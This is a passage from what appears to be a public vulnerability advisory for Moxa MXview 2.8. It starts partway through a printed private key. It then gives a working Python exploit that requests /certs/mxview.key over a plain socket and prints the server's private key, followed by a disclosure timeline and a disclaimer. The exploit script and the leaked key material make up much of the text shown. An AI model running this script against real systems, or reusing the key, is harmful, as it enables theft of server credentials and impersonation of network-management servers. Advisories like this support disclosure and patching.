3rzODMSD1eRcrK/GJydWVT8TV3WXXYn3M1cu3kmQJKkCQQDV/zlBtFFPPVAl1zy7
UBG+RPI63uXeaA0C1+RX2XfJSR4zeKxnWgalzUl0UwMgWB3Gpp2+VW5a/zw3aKlK
6MJBAkBHPMXqWKdVZhfSh3Ojky+PhmqJjE5PUG/FzZ9Pw3zrqsBqSHPgE5Ewc/Zj
YXKmavCbSaJR+GWQxjPL8knWrlJJAkEAkahnEJHrxkO1igw3Ckg0y4yiU+/kBr5M
HONWSXV8U0WxiNdagf6FB9XzaXoXZuyTl+NQ+3yq4MVZ910F3jcQAQJBAI+q0AcX
EskHai2Fx24gkHwwRxacsiXrRClxIj5NB52CSo2Sy6EF02DKQVWR3oIjDesXcWvl
+CPTV6agBkYxe7Q=
-----END PRIVATE KEY-----
Exploit:
=========
import socket
print 'Moxa MXview 2.8 Remote Private Key Theft'
print 'by hyp3rlinx\n'
IP=raw_input("[Moxa MXview IP]> ")
PORT=int(raw_input("[PORT]> "))
STEAL_PRV_KEY="GET /certs/mxview.key HTTP/1.1\r\nHost: "+IP+"\r\n\r\n"
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect((IP,PORT))
s.send(STEAL_PRV_KEY)
print 'Enjoy ur private server key!\n'
print s.recv(512)
s.close()
Network Access:
===============
Remote
Severity:
=========
Critical
Disclosure Timeline:
===================================
Vendor Notification: March 5, 2017
Vendor confirms vulnerability : March 21, 2017
Vendor "updated firmware April 7, 2017" : March 29, 2017
April 9, 2017 : Public Disclosure
[+] Disclaimer
The information contained within this advisory is supplied "as-is" with no warranties or guarantees of fitness of use or otherwise.
Permission is hereby granted for the redistribution of this advisory, provided that it is not altered except by reformatting it, and
that due credit is given. Permission is explicitly given for insertion in vulnerability databases and similar, provided that due credit
is given to the author. The author is not responsible for any misuse of the information contained herein and accepts no responsibility
for any damage caused by the use or misuse of this information. The author prohibits any malicious use of security related information
or exploits by the author or elsewhere. All content (c).




